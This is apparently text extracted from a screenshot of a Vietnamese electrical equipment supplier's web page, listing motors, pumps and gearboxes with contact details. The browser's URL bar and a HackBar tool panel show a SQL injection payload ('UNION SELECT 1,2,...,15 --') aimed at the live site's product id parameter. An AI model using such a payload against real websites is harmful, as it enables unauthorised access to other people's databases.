 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
thep tam / thep hinh/thep ong/st
https://www.diencovothanhdat.com/?php=product_detail&id=-30%20%20UNION%20SELECT%201,2,3,4,...
VÕ THÀNH ĐẠT
CÔNG TY TNHH TM-DV-KỸ THUẬT ĐIỆN
VÕ THÀNH ĐẠT
Điện thoại : (028) 6292 5851 - Fax : (038) 6292 5850.
HP: 0946.177.378(Ms My)
Địa chỉ : 76/20 Đường số 10, Phường Bình Hưng Hòa B, Quận Bình Tân
MST: 0305023202
Email : ser.tech.trade@gmail.com - diencovothanhdat@gmail.com
Trang Chủ
Giới Thiệu
Dịch Vụ
Tư Vấn
Tuyển Dụng
Liên Hệ
Vietnamese
Englis
9 : 26 : 37 Ngày 29 / 08 / 2024
Hân hạnh đón chào Quý khách đến với diencovotha
Nhập nội dung tìm kiếm ...
Danh Mục Sản Phẩm
Hộp Giảm Tốc DOLIN _ Trục
Âm
Hộp Giảm Tốc DOLIN _ Trục
Vít
Motor Giảm Tốc DOLIN
Motor ATT
Motor TECO VN
Motor TECO Taiwan
MÁY MÀI NỀN
Máy Bơm Nước TECO VN
Máy Bơm Nước TECO Taiwan
Máy Bơm Nước PENTAX
Máy Bơm Nước Thải CN
BƠM DẦU DC 24V - 48V
Cánh Bơm
Điều Tốc Cơ
Máy Thổi Khí TRUDEAN
diencovothanhdat.com
3
Giá : 14 USD
Đặt hàng
Thông số kỹ thuật
6
Sản phẩm khác
Giỏ hàng 0 : sản phẩ
Hỗ Trợ Trực Tuyến
HOTLINE : 0946 177 378
Sản Phẩm Mới
AA3 series
Screw air compressor
TAIWAN HANBELL PRECISE MACHINERY CO., LTD
Máy nén khí HANBELL
Quảng Cáo
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
https://www.diencovothanhdat.com/?
php=product_detail&id=-30 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 --
Use POST method
MODIFY HEADER
Console
Issues
1
High winds
In 1 hour
Search
VIE
9:26 AM
8/29/2024
PRE